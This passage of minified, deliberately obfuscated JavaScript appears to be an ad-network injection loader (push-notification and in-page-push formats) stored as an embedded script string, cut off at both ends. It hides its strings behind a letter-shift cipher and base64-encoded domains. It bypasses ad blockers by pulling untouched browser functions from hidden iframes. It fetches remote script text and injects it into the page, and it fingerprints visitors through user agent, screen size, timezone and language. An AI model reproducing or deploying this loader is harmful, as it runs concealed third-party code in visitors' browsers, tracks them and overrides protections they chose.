u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',ei='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10474299,U=10474294,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ3NDI5OQ==\',lr=\'am5iaGkuY29t\',_n=2,On=1768583978*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'4l3\',Hn=\'sxh7245i6t7\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_ybgutiiu\',Un=\'_kmdorcu\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var 